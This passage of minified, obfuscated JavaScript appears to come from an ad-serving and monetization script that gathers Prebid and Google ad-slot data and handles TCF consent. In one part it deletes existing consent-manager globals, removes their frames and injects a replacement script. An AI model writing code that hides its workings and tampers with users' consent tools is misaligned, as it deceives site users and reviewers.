0:u[t(1829)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(2489)])||void 0===d||null===(h=d[t(2163)])||void 0===h?void 0:h[t(1829)](d),events:null===(m=window[t(2489)])||void 0===m||null===(f=m[t(1741)])||void 0===f?void 0:f[t(1829)](m)}:void 0,gpt:{config:null===(p=window[t(489)])||void 0===p||null===(g=p[t(1997)])||void 0===g?void 0:g[t(1829)](p),pubads:{slots:null===(b=window[t(489)])||void 0===b||null===(b=b[t(3328)]())||void 0===b||null===(b=b[t(934)]())||void 0===b?void 0:b[t(1931)]((e=>({adUnitPath:e[t(2196)](),attributeKeys:e[t(2061)](),categoryExclusions:e[t(2590)](),clickUrl:e[t(3306)](),slotId:e[t(1577)](),sizes:e[t(2352)](),outOfPage:e[t(1458)](),services:e[t(1801)]()[t(1931)]((e=>({name:e[t(3421)]()}))),targeting:Object[t(844)](e[t(2604)]()[t(1931)]((n=>[n,e[t(892)](n)])))}))),targeting:Object[t(844)](null===(w=window[t(489)])||void 0===w||null===(w=w[t(3328)]())||void 0===w||null===(w=w[t(2604)]())||void 0===w?void 0:w[t(1931)]((e=>{const n=t;var r;return[e,null===(r=window[n(489)])||void 0===r||null===(r=r[n(3328)]())||void 0===r?void 0:r[n(892)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1096)])||void 0===x||x[t(1829)](k,y)}catch(t){}return y};const l=Math[n(604)](performance[n(3485)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=ed(t),i=wt.A[e(2475)](e(2446));return i?Boolean(i):await r})(e)&&!vt(location[n(2054)])&&!rt.A[n(992)]&&n(838)!==wt.A[n(2475)](n(1866),!1))return(0,ot.mQ)(e,new Map([[n(1585),n(796)]])),void st.A[n(992)](n(3030));const u=(0,dt.i)();if(!u)return void st.A[n(992)](n(3248));(0,ot.gX)(u[n(1849)]),st.A[n(992)](n(2140),u);const d=(window[n(1777)][n(1646)]+window[n(1777)][n(1153)])[n(1031)](n(2873))||n(838)===wt.A[n(2475)](n(2873),!1);if(!u)return st.A[n(992)](n(3331));if(null!==(o=null==u?void 0:u[n(2405)])&&void 0!==o&&!o&&window[n(1650)]!==window[n(3198)])return st.A[n(992)](n(833));if(u[n(2287)]&&!rt.A[n(992)]&&n(838)!==wt.A[n(2475)](n(1866),!1)&&!d){const[p,g]=await Promise[n(936)]([(0,Nu.H4)(u[n(2985)]),(0,Nu.jy)(u[n(3285)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(992)](n(2754))}if(!u[n(1241)]&&!rt.A[n(992)]&&n(838)!==wt.A[n(2475)](n(1866),!1)&&!d)return st.A[n(992)](n(2362));wt.A[n(2981)](!!u[n(1868)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(2185)]||d?[!0,!0]:await Promise[n(936)]([(0,Nu.H4)(u[n(2985)]),(0,Nu.jy)(u[n(3285)])]);if(window[n(1957)][n(1619)]=h,(0,_u.B3)(),st.A[n(992)](n(1e3),h),st.A[n(992)](n(3092),m),u[n(3322)]){const b=await async function(t){const e=n;try{const n=wt.A[e(2475)](e(2400));if(n)try{const r=JSON[e(1511)](n);if(r[e(546)]&&r[e(546)]+864e5>Date[e(3485)]())return nd(t)[e(1059)]((t=>{const n=e;t&&wt.A[n(2294)](n(2400),JSON[n(1186)]({...t,cachedAt:Date[n(3485)]()}))})),r}catch(t){}const r=await nd(t);return r&&wt.A[e(2294)](e(2400),JSON[e(1186)]({...r,cachedAt:Date[e(3485)]()})),r}catch(t){return st.A[e(791)](e(2656),t),{ivt:!1,reason:e(791)}}}(e);if(b[n(2400)])return(0,ot.mQ)(e,new Map([[n(1585),b[n(701)]],[n(1292),h[n(2073)]()]])),void st.A[n(992)](n(619))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1705)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(3434)])||void 0===a?void 0:a[n(1639)]((t=>t[n(3123)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1031)](d)||Math[l(1187)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(489)]=window[o(489)]||{},window[o(489)][o(2747)]=window[o(489)][o(2747)]||[],window[o(489)][o(2747)][o(1478)]((()=>{const t=o,a=Math[t(604)](performance[t(3485)]());let c=!1;window[t(489)][t(3328)]()[t(3154)](t(1951),(e=>{const n=t;if(c)return;const r=e[n(1369)][n(2196)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(604)](performance[n(3485)]())})})),window[t(489)][t(3328)]()[t(3154)](t(3450),(o=>{const l=t;if(c)return;const u=o[l(1369)][l(2196)]()||"";if(!u||!s[u])return;if(o[l(3147)])return;c=!0;const d=Math[l(604)](performance[l(3485)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1951)],d)}))}))})(e,c,o,u))})(e,u[n(1454)],u[n(1849)],h,m,null!==(c=w[n(1035)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(489)];return!!e&&t(1055)===e[t(834)][t(2073)]()}catch(t){return!1}}if(Hu.A[n(988)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(3401)])&&!vt(location[n(2054)]))return void st.A[n(992)](n(1152));if(u[n(2537)]&&(0,mt.oi)(u[n(2537)]))return(0,ot.ME)(e),void st.A[n(992)](n(2552));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(3449)]=e[o(587)],window[o(948)]=e[o(1454)];let c,l,u,d=!1,h=!1;if(zt(),r){var m;if(st.A[o(992)](o(1532),e[o(2353)]),null!==(m=e[o(2353)])&&void 0!==m&&m[o(3123)]){var f;st.A[o(992)](o(2742),e[o(587)]);const n=null!==(f=e[o(2353)][o(2034)])&&void 0!==f?f:"eu";(o(936)===n||"eu"===n&&e[o(587)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(3475)])&&void 0!==i?i:3e3;st.A[r(992)](r(2150));if(await async function(t){const e=r,n=e(2605);try{const t=localStorage[e(2070)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1511)](t);if(r&&r>Date[e(3485)]())return st.A[e(992)](e(1913)[e(2076)](n,e(2682))[e(2076)](r-Date[e(3485)](),"ms")),n}}catch(t){st.A[e(791)](e(1377),t)}st.A[e(992)](e(1796));const i=await xt(t);try{localStorage[e(492)](n,JSON[e(1186)]({value:i,expiresAt:Date[e(3485)]()+3e5})),st.A[e(992)](e(1631)+i)}catch(t){st.A[e(791)](e(2798),t)}return i}(s))return st.A[r(992)](r(1464)),!1;st.A[r(992)](r(1007)[r(2076)](n[r(1585)],r(534))),r(1939)===n[r(1585)]?(n[r(1099)]&&(window[r(2157)]=n[r(1099)]),n[r(705)]&&(window[r(2876)]=n[r(705)])):r(2628)===n[r(1585)]&&(window[r(3227)]=n[r(1099)],n[r(2046)]&&(window[r(737)]=n[r(2046)])),st.A[r(992)](r(2137));const a=t=>{const e=r;try{t()}catch(t){st.A[e(791)](e(2622),t)}};a((()=>delete window[r(1219)])),a((()=>delete window[r(2856)])),a((()=>delete window[r(2562)])),a((()=>window[r(1731)][r(1302)]&&window[r(1731)][r(1302)][r(605)][r(659)]())),a((()=>window[r(1731)][r(2826)]&&window[r(1731)][r(2826)][r(605)][r(659)]())),a((()=>window[r(1731)][r(1988)]&&window[r(1731)][r(1988)][r(605)][r(659)]()));const c=document[r(1018)](r(753))[0],l=r(1939)===n[r(1585)]?""[r(2076)](rt.A[r(754)],r(736)):r(2628)===n[r(1585)]?""[r(2076)](rt.A[r(754)],r(2939)):r(1651)===n[r(1585)]||r(1244)===n[r(1585)]?n[r(1244)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2430)](r(2907));return d[r(2451)]=!0,d[r(1585)]=r(3005),d[r(2579)]=u,c[r(1449)](d),st.A[r(992)](r(3213)[r(2076)](n[r(1585)],r(2830))),!0}(t,rt.A[o(754)],e[o(2353)]))}const n=xt(1e4)[o(1059)]((n=>{const r=o,i=!n;return st.A[r(992)](r(3162)[r(2076)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1M;window[n(1219)]?window[n(1219)](n(3154),2,(i=>{const o=n;r=i[o(1716)],st.A[o(992)](o(568),i),!e||i[o(3193)]?o(2895)===i[o(1490)]||o(1409)===i[o(1490)]?t(!0):st.A[o(992)](o(2290),i[o(1490)]):st.A[o(992)](o(2347),i[o(3193)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1564)]([i,s]);return window[n(1219)]&&void 0!==r&&window[n(1219)](n(3370),2,(t=>{const e=n;st.A[e(992)](e(3001),t)}),r),a}(0,e[o(587)]),h=!u),[o(650),o(2617),o(2170)][o(1720)]((t=>location[o(705)][o(2825)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1219)](n(3154),2,(e=>{const r=n;var i;window[r(2587)]=!(!e[r(3193)]||1==(null!==(i=e[r(1767)][r(1462)][1])&&void 0!==i?i:0)),window[r(1219)](r(3370),2,(function(){const t=r;st.A[t(992)](t(2709))}),e[r(1716)]),t()})),setTimeout((()=>{e(new Error(n(609)))}),104)}))[o(2999)]((t=>{const e=o;st.A[e(791)](e(1649),t)})),st.A[o(992)](o(2587),window[o(2587)])))}if(e[o(1029)]&&(0,dt.I)(e[o(1029)],r,i,t),wt.A[o(2475)](o(2249),!1)){var p;const t=wt.A[o(2475)](o(2249),!1)[o(1213)](",");e[o(1265)]=(null!==(p=e[o(1265)])&&void 0!==p?p:[])[o(2792)]((e=>t[o(1720)]((t=>e.id[o(1031)](t)))))}e[o(1265)]=yt(null!==(s=e[o(1265)])&&void 0!==s?s:[]),e[o(3579)]=yt(e[o(3579)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2800)]((t=>t[r(1228)](e,n))),b[r(2294)](e,n)}),r)[0],[v,y]=bt(g,b[o(2294)][o(1623)](b),r),x=null===(a=window[o(1957)])||void 0===a?void 0:a[o(2747)];if(window[o(1957)]={...window[o(1957)],...v},Array[o(1132)](x)&&x[o(2800)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2054)]))return void st.A[o(992)](o(1169));const k=await(0,ft.C8)(t,rt.A[o(754)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1265)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(754)]);e[r(1609)]=""[r(2076)](t,".")[r(2076)](e[r(1609)]),gt(e[r(2054)])}const l=n?(0,ft.XV)(rt.A[r(754)],0):rt.A[r(754)];if(pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:l+r(1559),kind:ht.MN[r(2555)],endpoint:l})),null!==(i=e[r(1265)])&&void 0!==i&&i[r(1639)]((t=>{const e=r;var n;return null===(n=t[e(1554)])||void 0===n?void 0:n[e(1720)]((t=>t[e(3003)]))}))&&pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:r(2527),kind:ht.MN[r(2555)],endpoint:l})),null!==(s=e[r(1265)])&&void 0!==s&&s[r(1639)]((t=>{const e=r;var n;return null===(n=t[e(1554)])||void 0===n?void 0:n[e(1720)]((t=>t[e(2166)]||t[e(2738)]||t[e(1072)]||t[e(2149)]||t[e(937)]||t[e(1543)]||t[e(761)]||t[e(1607)]||t[e(998)]||t[e(1221)]))}))&&(pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:r(2047),kind:ht.MN[r(2555)],endpoint:l})),pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:l+r(2901),kind:ht.MN[r(2555)],endpoint:l}))),null!==(a=e[r(1265)])&&void 0!==a&&a[r(1639)]((t=>{const e=r;var n;return null===(n=t[e(1554)])||void 0===n?void 0:n[e(1720)]((t=>(0,mt.P)(t[e(2166)])&&e(2502)===t[e(2166)][e(1610)][e(1585)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(3477),kind:ht.MN[r(2555)],endpoint:l});pt(r(2262),r(2907),e)}null!==(c=e[r(1265)])&&void 0!==c&&c[r(1639)]((t=>{const n=r;var i;return null===(i=t[n(1554)])||void 0===i?void 0:i[n(1720)]((t=>(0,mt.$8)(e[n(2046)],t[n(2166)])))}))&&pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:r(711),kind:ht.MN[r(2555)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let M="",_={};const z=o(718)+btoa(location[o(1609)]);document[o(3154)](o(850),(()=>window[z]=Date[o(3485)]())),window[o(3154)](o(3528),(()=>window[z]=Date[o(3485)]()));let S=!1;new ct((()=>{const n=o;var r,s;if(document[n(3245)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1265)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),M!==window[n(1777)][n(2054)][n(1213)]("#")[0]&&(M=window[n(1777)][n(2054)][n(1213)]("#")[0],null!==(l=e[n(2108)])&&void 0!==l&&l&&c[n(2800)]((t=>{const e=n;var r;return null===(r=document[e(1862)](t))||void 0===r?void 0:r[e(659)]()})),(null===(u=e[n(3185)])||void 0===u||u)&&(_={},g[n(2800)]((t=>t[n(2871)](b))))),(0,kt.Wf)(g,_))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1957)]={...window[n(1957)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1973)])&&void 0!==s?s:[]),g[n(2800)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(3575)][e(2327)][e(1973)])&&void 0!==r?r:[])})),!S&&e[n(898)]&&(S=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(898)])}),1e4)),!0}))[o(1684)]()})(e,u,h,m)}catch(y){st.A[n(791)](y,n(3146),y[n(2801)])}}catch(x){throw x}finally{zt(),(0,Nu.H4)()}})(sd)})()})();
})();